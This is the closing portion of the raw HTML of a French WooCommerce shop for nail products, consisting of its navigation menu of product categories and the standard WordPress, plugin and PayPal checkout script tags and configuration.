		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2675"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/staleks/">Staleks</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2675 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/">Repousse Cuticules</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6427 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/liquides/">Liquides</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2674 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/equipements/">Équipements</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2673 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2672 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/sublikits/">SubliKits</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5343 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/a-propos/">Informations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-962 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><div class="drawer-nav-drop-wrap"><a href="#">Compte</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://sublimiss.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sublimiss.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4095d2bff3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sublimiss.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script defer src="https://sublimiss.fr/wp-content/uploads/burst/js/burst.min.js?ver=1768411557" id="burst-js"></script>
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","security":"323d6c42d9"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js" id="easy-theme-manager-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/simple-post-enhancer/spe-script.js" id="simple-post-enhancer-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/sublimiss.fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://sublimiss.fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://sublimiss.fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://sublimiss.fr/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"mini-cart"},"client_id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"bfbef0f183","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://sublimiss.fr/verification/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e684bc5124"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"1be3909788"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"97f919e141"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"6c327c5020"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"f74808f0ac"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"79593b6cfc"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"7f54066e99"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"dc0124c3d8"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"b0894ecc23"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"6d8f52cacb"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"00ffbf2584"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"56f75fdb8f"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"6943ca4902"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"159191cd76","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"home","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
